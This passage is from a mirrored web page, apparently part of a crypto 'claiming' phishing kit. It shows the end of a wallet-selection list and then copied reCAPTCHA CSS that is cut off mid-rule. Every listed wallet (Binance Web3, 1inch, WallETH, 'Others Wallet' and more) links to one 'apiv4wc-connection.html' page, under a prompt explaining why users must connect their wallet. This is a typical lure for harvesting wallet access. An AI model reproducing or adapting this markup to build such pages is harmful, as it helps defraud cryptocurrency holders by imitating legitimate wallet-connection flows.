                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/binance.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Binance Web3</span>
                                </a>
                            </li>
                           
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/walletio.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Wallet.io</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/walleth.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">WallETH</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/lg(3).jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">1inch Wallet</span>
                                </a>
                            </li>
                            
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/portis_logo_dribbble.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Portis Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/lg.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Safemoon</span>
                                </a>
                            </li>
                           
                           
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/WalletConnec.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Others Wallet</span>
                                    <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Option for not Listed Wallet</span>
                            
                                </a>
                            </li>
                        </ul>
                        <div>
                            <a href="#" class="inline-flex items-center text-xs font-normal text-gray-500 hover:underline dark:text-gray-400">
                                <svg aria-hidden="true" class="mr-2 w-3 h-3" focusable="false" data-prefix="far" data-icon="question-circle" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path fill="currentColor" d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm107.244-255.2c0 67.052-72.421 68.084-72.421 92.863V300c0 6.627-5.373 12-12 12h-45.647c-6.627 0-12-5.373-12-12v-8.659c0-35.745 27.1-50.034 47.579-61.516 17.561-9.845 28.324-16.541 28.324-29.579 0-17.246-21.999-28.693-39.784-28.693-23.189 0-33.894 10.977-48.942 29.969-4.057 5.12-11.46 6.071-16.666 2.124l-27.824-21.098c-5.107-3.872-6.251-11.066-2.644-16.363C184.846 131.491 214.94 112 261.794 112c49.071 0 101.45 38.304 101.45 88.8zM298 368c0 23.159-18.841 42-42 42s-42-18.841-42-42 18.841-42 42-42 42 18.841 42 42z"></path>
                                </svg>
                                Why do I need to connect with my wallet?
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
        </div>
        <script src="./wallet_files/flowbite.js.download"></script>
    



</body><!-- Mirrored from 5thscape-claiming.pages.dev/wallet by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 07 Jun 2024 00:43:00 GMT --></html>
</file>
<file: styles__ltr.css>
.goog-inline-block{position:relative;display:-moz-inline-box;display:inline-block}* html .goog-inline-block{display:inline}*:first-child+html .goog-inline-block{display:inline}.recaptcha-checkbox{border:none;font-size:1px;height:28px;margin:4px;width:28px;overflow:visible;outline:0;vertical-align:text-bottom}.recaptcha-checkbox-border{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#fff;border:2px solid #444746;font-size:1px;height:24px;position:absolute;width:24px;z-index:1}.recaptcha-checkbox-borderAnimation{background-image:url("");background-repeat:no-repeat;border:none;height:28px;outline:0;position:absolute;width:28px}.recaptcha-checkbox-nodatauri.recaptcha-checkbox-borderAnimation{background-image:url("")}.recaptcha-checkbox-spinner-gif{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#fff;-webkit-background-size:24px;-o-background-size:24px;background-size:24px;border:2px solid #444746;height:24px;left:0;position:absolute;top:0;width:24px}.recaptcha-checkbox-spinner{background-color:#f9f9f9;border:6px solid #4d90fe;-webkit-border-radius:36px;-moz-border-radius:36px;border-radius:36px;border-bottom-color:transparent;border-left-color:transparent;height:36px;left:-4px;outline:0;position:absolute;top:-4px;width:36px;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0;-webkit-animation:spinner-spin linear 2.5s infinite;-o-animation:spinner-spin linear 2.5s infinite;animation:spinner-spin linear 2.5s infinite;animation-play-state:paused;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}@keyframes spinner-spin{0%{-webkit-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);transform:rotateZ(0deg)}10%{-webkit-transform:rotateZ(135deg);-ms-transform:rotateZ(135deg);-o-transform:rotateZ(135deg);transform:rotateZ(135deg)}25%{-webkit-transform:rotateZ(245deg);-ms-transform:rotateZ(245deg);-o-transform:rotateZ(245deg);transform:rotateZ(245deg)}60%{-webkit-transform:rotateZ(700deg);-ms-transform:rotateZ(700deg);-o-transform:rotateZ(700deg);transform:rotateZ(700deg)}75%{-webkit-transform:rotateZ(810deg);-ms-transform:rotateZ(810deg);-o-transform:rotateZ(810deg);transform:rotateZ(810deg)}to{-webkit-transform:rotateZ(1080deg);-ms-transform:rotateZ(1080deg);-o-transform:rotateZ(1080deg);transform:rotateZ(1080deg)}}.recaptcha-checkbox-spinner-overlay{content:"";position:absolute;top:-7px;left:-7px;width:38px;height:19px;background-color:#f9f9f9;-webkit-animation:overlay-spin linear 1s;-o-animation:overlay-spin linear 1s;animation:overlay-spin linear 1s;animation-play-state:paused;-webkit-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;-webkit-border-radius:38px 38px 0 0;-moz-border-radius:38px 38px 0 0;border-radius:38px 38px 0 0;-webkit-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-o-transform:rotateZ(45deg);transform:rotateZ(45deg);opacity:0}@keyframes overlay-spin{0%{opacity:1;-webkit-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-o-transform:rotateZ(45deg);transform:rotateZ(45deg)}to{opacity:1;-webkit-transform:rotateZ(225deg);-ms-transform:rotateZ(225deg);-o-transform:rotateZ(225deg);transform:rotateZ(225deg)}}.recaptcha-checkbox-checkmark{background-image:url("");background-repeat:no-repeat;border:none;height:30px;left:-5px;outline:0;position:absolute;width:38px}.rc-anchor-dark .recaptcha-checkbox-spinner,.rc-anchor-dark .recaptcha-checkbox-spinner-overlay{background-color:#222}.recaptcha-checkbox-nodatauri.recaptcha-checkbox-checkmark{background-image:url("")}.recaptcha-checkbox-hover .recaptcha-checkbox-border,.recaptcha-checkbox-hover .recaptcha-checkbox-spinner-gif{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-shadow:inset 0 1px 1px rgba(0,0,0,.1);border:2px solid #b2b2b2}.recaptcha-checkbox-focused .recaptcha-checkbox-border,.recaptcha-checkbox-focused .recaptcha-checkbox-spinner-gif{border:2px solid #4d90fe}.recaptcha-checkbox-active .recaptcha-checkbox-border,.recaptcha-checkbox-active .recaptcha-checkbox-spinner-gif{background-color:#ebebeb}.recaptcha-checkbox-disabled .recaptcha-checkbox-border,.recaptcha-checkbox-disabled .recaptcha-checkbox-spinner-gif{background-color:#f1f1f1}.recaptcha-checkbox-loading .recaptcha-checkbox-spinner-gif{background-image:url("")}.recaptcha-checkbox-checked .recaptcha-checkbox-border,.recaptcha-checkbox-checked .recaptcha-checkbox-spinner-gif{visibility:hidden}.recaptcha-checkbox-checked .recaptcha-checkbox-checkmark{background-position:0 -600px}.recaptcha-checkbox-expired .recaptcha-checkbox-border,.recaptcha-checkbox-expired .recaptcha-checkbox-spinner-gif{border:2px solid #d93025}.recaptcha-checkbox-clearOutline.recaptcha-checkbox-focused .recaptcha-checkbox-border,.recaptcha-checkbox-clearOutline.recaptcha-checkbox-focused .recaptcha-checkbox-spinner-gif{border:2px solid #444746}.rc-anchor{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 4px 1px rgba(0,0,0,.08);-moz-box-shadow:0 0 4px 1px rgba(0,0,0,.08);box-shadow:0 0 4px 1px rgba(0,0,0,.08);-webkit-box-shadow:0 0 4px 1px rgba(0,0,0,.08);-moz-box-shadow:0 0 4px 1px rgba(0,0,0,.08)}.rc-anchor-normal{height:74px;width:300px}.rc-anchor-compact{height:136px;width:156px}.rc-anchor-dark{background:#222;color:#fff}.rc-anchor-dark.rc-anchor-normal,.rc-anchor-dark.rc-anchor-compact{border:1px solid #525252}.rc-anchor-light{background:#f9f9f9;color:#000}.rc-anchor-light.rc-anchor-normal,.rc-anchor-light.rc-anchor-compact{border:1px solid #d3d3d3}.rc-inline-block{display:inline-block;height:100%}.rc-anchor-center-container{display:table;height:100%}.rc-anchor-center-item{display:table-cell;vertical-align:middle}.rc-anchor-content{display:inline-block;position:relative}.rc-anchor-normal .rc-anchor-content{height:74px;width:206px}.rc-anchor-compact .rc-anchor-content{height:85px}.rc-anchor-error-message{color:#f00;font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:16px;padding:0 10px}.rc-anchor-checkbox{margin:0 12px 2px 12px}.rc-anchor-checkbox-label{font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px}.rc-anchor-normal .rc-anchor-checkbox-label{width:152px}.rc-anchor-compact .rc-anchor-checkbox-label{width:95px}.rc-anchor-error-msg-container{color:#d93025;font-family:Roboto,helvetica,arial,sans-serif;font-size:12px;font-weight:400;left:0;line-height:14px;margin:2px;position:absolute;top:0}.rc-anchor-normal.rc-anchor-error .rc-anchor-error-msg-container{width:240px}.rc-anchor-normal.rc-anchor-error .rc-anchor-content{margin-top:10px}.rc-anchor-compact.rc-anchor-error .rc-anchor-content{margin-top:25px}.rc-anchor-normal-footer{display:inline-block;height:74px;vertical-align:top;width:70px}.rc-anchor-compact-footer{margin:0 12px;text-align:center;width:136px}.rc-anchor-logo-img{background:url("");background-repeat:no-repeat}.rc-anchor-logo-img-ie8{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.gstatic.com/recaptcha/api2/logo_48.png',sizingMethod="scale")}.rc-anchor-logo-text{cursor:default;font-family:Roboto,helvetica,arial,sans-serif;font-size:10px;font-weight:400;line-height:10px;margin-top:5px;text-align:center}.rc-anchor-light .rc-anchor-logo-text,.rc-anchor-light div a:link,.rc-anchor-light div a:visited{color:#555}.rc-anchor-dark .rc-anchor-logo-text,.rc-anchor-dark div a:link,.rc-anchor-dark div a:visited{color:#f5f5f5}.rc-anchor-logo-portrait{margin:10px 0 0 26px;width:58px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.rc-anchor-logo-img-portrait{-webkit-background-size:32px;-o-background-size:32px;background-size:32px;height:32px;margin:0 13px 0 13px;width:32px}.rc-anchor-logo-landscape{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.rc-anchor-logo-img-landscape{-webkit-background-size:24px;-o-background-size:24px;background-size:24px;display:inline-block;height:24px;width:24px}.rc-anchor-logo-landscape-text-holder{display:inline-block;height:24px;margin:0 2px 0 2px;width:54px}.rc-anchor-normal .rc-anchor-pt,.rc-anchor-invisible .rc-anchor-pt,.rc-anchor-compact .rc-anchor-pt{font-family:Roboto,helvetica,arial,sans-serif;font-size:8px;font-weight:400}.rc-anchor-pt{background-image:url("")}.rc-anchor-pt a{display:inline;padding-left:1px;padding-right:1px;padding-top:2px;padding-bottom:2px;text-decoration:none}.rc-anchor-pt a:hover{text-decoration:underline}.rc-anchor-normal .rc-anchor-pt{margin:2px 11px 0 0;padding-right:2px;position:absolute;right:0;text-align:right;width:276px}.rc-anchor-compact .rc-anchor-pt{margin:0 0 2px 0;width:132px}.rc-anchor-aria-status{display:none}#rc-anchor-alert,.rc-anchor-alert{color:red;font-size:9px;margin:2px;position:absolute;top:0}#rc-anchor-over-quota{bottom:0;color:#555;font-family:Roboto,helvetica,arial,sans-serif;font-size:9px;padding:4px;position:absolute;width:170px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;height:20px}.rc-anchor-compact .rc-anchor-content #rc-anchor-over-quota{width:148px}.rc-anchor-normal .rc-anchor-pt.rc-anchor-over-quota-pt{width:130px}.rc-anchor-logo-portrait.rc-anchor-over-quota-logo{margin-top:6px}#rc-anchor-invisible-over-quota{font-size:9px;line-height:initial}#rc-anchor-invisible-over-quota a{color:white}.rc-anchor-invisible{height:60px;width:256px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rc-anchor-invisible-text{background:#1a73e8;color:white;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-basis:166px;-ms-flex-preferred-size:166px;flex-basis:166px;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-flex:1;box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1;font-family:Roboto,helvetica,arial,sans-serif;font-size:13px;font-weight:400;height:100%;-webkit-justify-content:center;justify-content:center;line-height:20px;padding:0 16px;white-space:nowrap}.rc-anchor-invisible-text.smalltext{font-size:12px;padding:0 10px;line-height:16px;white-space:normal}.rc-anchor-invisible-text.smalltext .rc-anchor-pt{line-height:12px;white-space:normal}.rc-anchor-invisible-text.smalltext .rc-anchor-pt a:link{font-size:9px}.rc-anchor-normal-footer.smalltext .rc-anchor-pt{font-size:5px;line-height:6px}.rc-anchor-invisible-text strong{font-weight:500}.rc-anchor-invisible .rc-anchor-normal-footer .rc-anchor-pt{-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;text-align:center;width:70px;margin-top:2px}.rc-anchor-logo-img-large{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-background-size:40px;-o-background-size:40px;background-size:40px;margin:5px 15px 0 15px;height:40px;width:40px}.rc-anchor-invisible-nohover .rc-anchor-logo-img-large,.rc-anchor-invisible-hover-hovered .rc-anchor-logo-img-large{-webkit-background-size:44px;-o-background-size:44px;background-size:44px;margin:8px 13px 0 13px;height:44px;width:44px}.rc-anchor-invisible-nohover .rc-anchor-normal-footer .rc-anchor-pt,.rc-anchor-invisible-hover-hovered .rc-anchor-normal-footer .rc-anchor-pt{opacity:0}.rc-anchor-invisible-nohover .rc-anchor-invisible-text .rc-anchor-pt,.rc-anchor-invisible-hover-hovered .rc-anchor-invisible-text .rc-anchor-pt{opacity:1}.rc-anchor-invisible-text .rc-anchor-pt{-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.rc-anchor-invisible-text .rc-anchor-pt a:link,.rc-anchor-invisible-text .rc-anchor-pt a:visited{color:white;font-size:10px}.rc-anchor-invisible-hover .rc-anchor-invisible-text .rc-anchor-pt a:link{display:none}.rc-anchor-invisible-nohover .rc-anchor-invisible-text .rc-anchor-pt a:link,.rc-anchor-invisible-hover-hovered .rc-anchor-invisible-text .rc-anchor-pt a:link,.rc-anchor-invisible-hover .rc-anchor-normal-footer .rc-anchor-pt a:link{display:inline}.rc-anchor-invisible-nohover .rc-anchor-normal-footer .rc-anchor-pt a:link,.rc-anchor-invisible-hover-hovered .rc-anchor-normal-footer .rc-anchor-pt a:link{display:none}.rc-audiochallenge-response-field{margin:7px;text-align:center}.rc-audiochallenge-response-field .rc-response-input-field{width:220px}.rc-audiochallenge-error-message{color:#d93025;font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;margin:20px 20px 0 20px}.rc-audiochallenge-instructions{font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;margin:10px 20px 10px 20px}.rc-audiochallenge-play-button{margin:0 20px 0 20px}.rc-audiochallenge-play-button .rc-button-default{background:#d8d8d8;color:#000;font-weight:500;width:100%}.rc-audiochallenge-input-label{font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;margin:10px 20px 10px 20px}.rc-audiochallenge-control audio{height:30px;width:240px}.rc-audiochallenge-tdownload{margin:5px 20px 5px 20px;text-align:center}.rc-audiochallenge-tdownload-link{background-image:url("");background-repeat:no-repeat;-webkit-background-size:36px 36px;background-size:36px;color:transparent;display:inline-block;height:36px;opacity:.55;overflow:hidden;width:36px}.rc-audiochallenge-tdownload-link:focus-visible{background-color:#d8d8d8}@media screen and (forced-colors:active) and (prefers-color-scheme:dark){.rc-audiochallenge-tdownload-link{background-image:url("");background-repeat:no-repeat;-webkit-background-size:36px 36px;background-size:36px;color:transparent;display:inline-block;height:36px;opacity:.55;overflow:hidden;width:36px}}.rc-audiochallenge-tdownload-link-on-dark{background-image:url("");background-repeat:no-repeat;-webkit-background-size:36px 36px;background-size:36px;color:transparent;display:inline-block;height:36px;opacity:.55;overflow:hidden;width:36px}.rc-audiochallenge-tdownload-link-on-dark:focus-visible{background-color:#d8d8d8}.rc-audiochallenge-tdownload-link:focus,.rc-audiochallenge-tdownload-link:hover{opacity:.8;outline:none}.rc-audiochallenge-tdownload-link-on-dark:focus,.rc-audiochallenge-tdownload-link-on-dark:hover{opacity:.8;outline:none}.fake-focus-audio{height:0;opacity:0;width:0}.rc-button-default{background:#1a73e8;border:0;border-radius:2px;color:#fff;cursor:pointer;font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:500;height:42px;line-height:42px;min-width:100px;padding:0 10px 0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all .5s ease;transition:all .5s ease}.rc-button-default:focus{outline:0;-webkit-box-shadow:0 0 0 2pt #185abc;box-shadow:0 0 0 2pt #185abc}.rc-button-default-disabled{background:rgba(73,143,225,.5);cursor:default}.rc-button-red{background:#e24a4a}.rc-button-default-disabled.rc-button-red{background:rgba(226,74,74,.49)}.rc-canvas-image{display:none}.rc-canvas-canvas{cursor:pointer}body{margin:0}.rc-imageselect-instructions strong{font-weight:900;display:block;font-size:28px}.rc-footer{font-family:Roboto,helvetica,arial,sans-serif;position:relative;width:100%}.rc-separator{border-top:1px solid #dfdfdf;margin-bottom:1px}.rc-controls{width:100%}.primary-controls{height:60px}.rc-buttons{float:left;height:48px;margin:6px 0 6px 6px;background-repeat:no-repeat}.fake-focus{height:0;opacity:0;width:0}.button-holder{float:left;height:48px}.rc-button-reload{background:url("")}.rc-button-reload:focus-visible{background-color:#d8d8d8}@media screen and (forced-colors:active) and (prefers-color-scheme:dark){.rc-button-reload{background:url("")}}.rc-button-reload-on-dark{background:url("")}.rc-button-reload-on-dark:focus-visible{background-color:#d8d8d8}.rc-button-audio{background:url("")}.rc-button-audio:focus-visible{background-color:#d8d8d8}@media screen and (forced-colors:active) and (prefers-color-scheme:dark){.rc-button-audio{background:url("")}}.rc-button-audio-on-dark{background:url("")}.rc-button-audio-on-dark:focus-visible{background-color:#d8d8d8}.rc-button-image{background:url("")}.rc-button-image:focus-visible{background-color:#d8d8d8}@media screen and (forced-colors:active) and (prefers-color-scheme:dark){.rc-button-image{background:url("")}}.rc-button-image-on-dark{background:url("")}.rc-button-image-on-dark:focus-visible{background-color:#d8d8d8}.rc-button-liveness{background:url("")}.rc-button-liveness:focus-visible{background-color:#d8d8d8}@media screen and (forced-colors:active) and (prefers-color-scheme:dark){.rc-button-liveness{background:url("")}}.rc-button-liveness-on-dark{background:url("")}.rc-button-liveness-on-dark:focus-visible{background-color:#d8d8d8}.rc-button-help{background:url("")}.rc-button-help:focus-visible{background-color:#d8d8d8}@media screen and (forced-colors:active) and (prefers-color-scheme:dark){.rc-button-help{background:url("")}}.rc-button-help-on-dark{background:url("")}.rc-button-help-on-dark:focus-visible{background-color:#d8d8d8}.rc-button-undo{background:url("")}.rc-button-undo:focus-visible{background-color:#d8d8d8}@media screen and (forced-colors:active) and (prefers-color-scheme:dark){.rc-button-undo{background:url("")}}.rc-button-undo-on-dark{background:url("")}.rc-button-undo-on-dark:focus-visible{background-color:#d8d8d8}.rc-button{-webkit-background-size:32px 32px;-o-background-size:32px 32px;background-size:32px 32px;cursor:pointer;height:48px;opacity:.55;width:48px;padding:0;border:0;background-repeat:no-repeat;background-position:center}.rc-button:focus,.rc-button:hover{opacity:.8;outline:none}.verify-button-holder{float:right;margin:8px 8px 9px 0}.rc-challenge-help{font-family:Roboto,helvetica,arial,sans-serif;font-size:12px;font-weight:400;overflow-y:scroll;padding:5px 20px 5px 20px}.reload-icon{height:16px;width:16px}.apps-toast{position:relative;text-align:center;width:100%;z-index:101}.apps-toast-content{background:#323232;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:0,6px,10px,rgba(0,0,0,.14),0,1px,18px,rgba(0,0,0,.12),0,3px,5px,-1px,rgba(0,0,0,.4);color:#eee;display:inline-block;font:12px/20px Roboto,helvetica,arial,sans-serif;padding:14px;text-align:center}.goog-container:focus{outline:none}.rc-defaultchallenge-response-field{margin:7px;text-align:center}.rc-defaultchallenge-response-field .rc-response-input-field{width:230px}.rc-defaultchallenge-payload{border:none;font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;min-height:61px;text-align:center}.rc-defaultchallenge-incorrect-response{color:#ff1b1b;font-family:Roboto,helvetica,arial,sans-serif;font-size:12px;font-weight:400;line-height:14px;margin-left:20px}.rc-doscaptcha-header{padding:10px;margin:10px;height:20%;background-color:#1a73e8}.rc-doscaptcha-header-text{font-family:Roboto,helvetica,arial,sans-serif;font-size:22px;font-weight:400;text-align:center;color:white}.rc-doscaptcha-body{height:80%}.rc-doscaptcha-body-text{font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;padding:10px 15px 10px 15px}.rc-doscaptcha-footer{pointer-events:none}.recaptchaJavascriptChallengeLivenessOuterContainer{position:absolute;inset:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.recaptchaJavascriptChallengeLivenessContainer{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1}.goog-container:focus{outline:none}#rc-imageselect{min-width:240px;font-family:Roboto,helvetica,arial,sans-serif;background-color:#fff}#rc-imageselect .rc-button:focus{outline:none}.rc-imageselect-desc{margin-left:-10px;margin-top:-10px;padding-right:100px;position:relative}.rc-imageselect-instructions .rc-imageselect-desc strong{font-size:22px}.rc-imageselect-desc span{display:block}.rc-imageselect-desc-no-canonical{position:relative}.rc-imageselect-desc-no-canonical span{display:block}.rc-imageselect-payload{min-width:240px;margin:0 7px;padding:7px 0}.rc-imageselect-challenge{position:relative;width:100%;height:100%}.rc-footer{min-width:240px}.rc-imageselect-incorrect-response,.rc-imageselect-error-dynamic-more,.rc-imageselect-error-select-more,.rc-imageselect-error-select-something{color:#d93025;font-size:14px;padding:7px 0;text-align:center;width:100%;background-color:white}.rc-imageselect-desc-wrapper{margin-bottom:6px}.rc-imageselect-checkbox{background:url("");display:none;position:absolute}.rc-imageselect-report-image{bottom:0;left:0;display:none;position:absolute;right:0;top:0}.rc-imageselect-table-42,.rc-imageselect-table-33,.rc-imageselect-table-44{border-collapse:separate;border-spacing:0;width:100%;height:100%;-webkit-transition:all 1s ease;transition:all 1s ease}.rc-imageselect-table-42,.rc-imageselect-table-33{margin:-2px}.rc-imageselect-table-44{margin:-1px}.rc-imageselect-table-42 td{padding:2px}.rc-imageselect-table-33 td{padding:2px}.rc-imageselect-table-44 td{padding:1px}.rc-image-tile-target tr,td{margin:0}.rc-imageselect-keyboard{outline:solid orange!important;position:relative;z-index:100}td:focus{outline:none}.rc-image-tile-overlay{display:none;opacity:0;position:absolute;background-color:#1a73e8;width:100%;height:100%;z-index:2;-webkit-transition:opacity 1s cubic-bezier(.49,.78,.46,1.34);transition:opacity 1s cubic-bezier(.49,.78,.46,1.34)}.rc-image-followup-tile{display:block}.rc-imageselect-dynamic-selected{position:relative;-webkit-transition:all 2s ease;transition:all 2s ease;opacity:.01}.rc-imageselect-dynamic-selected .rc-image-tile-target{opacity:1}.rc-imageselect-dynamic-selected .rc-imageselect-checkbox{display:block;opacity:1;-webkit-background-size:cover;background-size:cover;width:60px;height:60px;left:50%;top:50%;margin-left:-30px;margin-top:-30px}.rc-image-tile-target{-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.rc-imageselect-tileselected{position:relative}.rc-imageselect-tileselected .rc-image-tile-wrapper{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.rc-image-tile-wrapper{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.rc-imageselect-tileselected .rc-imageselect-checkbox{display:block;background-repeat:no-repeat;bottom:0;left:0;right:0;top:0}.rc-imageselect-candidates{border:2px solid white;-webkit-box-sizing:border-box;box-sizing:border-box;height:94px;overflow:hidden;position:absolute;right:7px;top:7px;width:112px}.rc-imageselect-candidates>div{-webkit-background-size:112px 94px;background-size:112px 94px;display:inline-block;height:94px;margin:2px;position:relative;width:112px}.rc-imageselect-challenge{-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.rc-imageselect-response-field-error{border-bottom:1px solid #ff0000}.rc-imageselect-desc{font-size:16px}.rc-imageselect-desc-wrapper span{font-size:14px}.rc-imageselect-clear{clear:both}.rc-image-tile-wrapper{overflow:hidden;position:relative;-webkit-transition:.1s ease;transition:.1s ease}.rc-image-tile-wrapper img{position:relative;-webkit-user-drag:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.rc-image-tile-11{width:100%;height:100%}.rc-image-tile-42{width:200%;height:400%}.rc-image-tile-33{width:300%;height:300%}.rc-image-tile-44{width:400%;height:400%}.rc-imageselect-instructions{height:113px;width:100%;margin-bottom:7px;position:relative}.rc-imageselect-desc-wrapper{background-color:#1a73e8;position:relative;padding:24px;color:white;height:66px;font-size:16px}.rc-imageselect-progress{background-color:#417cc1;position:absolute;bottom:0;right:0;width:0;height:15px;-webkit-transition:all 1s ease;transition:all 1s ease}.rc-imageselect-carousel-offscreen-right{left:105%;position:absolute;-webkit-transition:.5s ease;transition:.5s ease}.rc-imageselect-carousel-entering-right{left:0;position:absolute;-webkit-transition:.5s ease;transition:.5s ease}.rc-imageselect-carousel-mock-margin-1{top:1px}.rc-imageselect-carousel-mock-margin-2{top:2px}.rc-imageselect-carousel-leaving-left{left:0;opacity:.5;position:relative;-webkit-transition:.5s ease;transition:.5s ease}.rc-imageselect-carousel-offscreen-left{left:-105%;opacity:.5;position:relative;-webkit-transition:.5s ease;transition:.5s ease}.rc-imageselect-carousel-instructions{-webkit-transition:.2s ease;transition:.2s ease;opacity:1}.rc-imageselect-carousel-instructions-hidden{opacity:.5}.rc-canonical-stop-sign{background:url("");background-repeat:no-repeat}.rc-canonical-speed-limit{background:url("");background-repeat:no-repeat}.rc-canonical-street-name{background:url("");background-repeat:no-repeat}.rc-canonical-other{background:url("");background-repeat:no-repeat}.rc-canonical-bounding-box{background:url("");background-repeat:no-repeat}.rc-canonical-car{background:url("");background-repeat:no-repeat}.rc-canonical-road{background:url("");background-repeat:no-repeat}.rc-canonical-bridge{background:url("");background-repeat:no-repeat}.rc-prepositional-payload{padding:20px;font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400}.rc-prepositional-select-more,.rc-prepositional-verify-failed{color:#ff1b1b;font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;margin:20px 20px 0 20px}.rc-prepositional-target label{margin:5px;float:right}.rc-prepositional-instructions{margin-bottom:20px}.rc-prepositional-table{width:100%}.rc-prepositional-table td{background:#f9f9f9;border:1px solid #fff;color:#000;cursor:pointer;font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;width:40%;padding:15px}.rc-prepositional-table td.rc-prepositional-selected{background:#efefef;border:1px solid #656565}.rc-2fa-payload{font-family:Roboto,Helvetica,Arial,Sans-Serif;font-size:14px;font-weight:400;font-size:14px;text-align:left;color:#202124;text-align:center}.rc-2fa-background{background-color:#ececec;width:100%;height:100%;overflow:auto}.rc-2fa-container{background-color:#fff;width:328px;overflow:auto;margin:100px auto}.rc-2fa-header{margin:36px 0 24px 